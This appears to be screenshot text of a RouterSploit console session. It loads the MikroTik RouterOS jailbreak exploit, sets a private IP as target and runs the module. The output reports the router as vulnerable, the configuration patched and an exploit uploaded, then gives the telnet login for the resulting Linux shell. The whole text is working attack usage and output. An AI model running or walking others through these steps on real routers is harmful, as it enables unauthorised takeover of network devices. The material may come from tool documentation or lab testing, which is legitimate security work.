 rsf (AutoPwn) > use exploits/routers/mikrotik/routeros_jailbreak
rsf (Mikrotik RouterOS Jailbreak) > set target
[+] target =>
rsf (Mikrotik RouterOS Jailbreak) > set target 192.168.170.133
[+] target => 192.168.170.133
rsf (Mikrotik RouterOS Jailbreak) > run
[*] Running module exploits/routers/mikrotik/routeros_jailbreak...
[+] Target seems to be vulnerable
[*] Downloading current configuration...
[*] Patching done
[*] Uploading exploit...
[+] Jailbreak was (likely) successful.
[+] Linux mode can be accessed via telnet using: devel/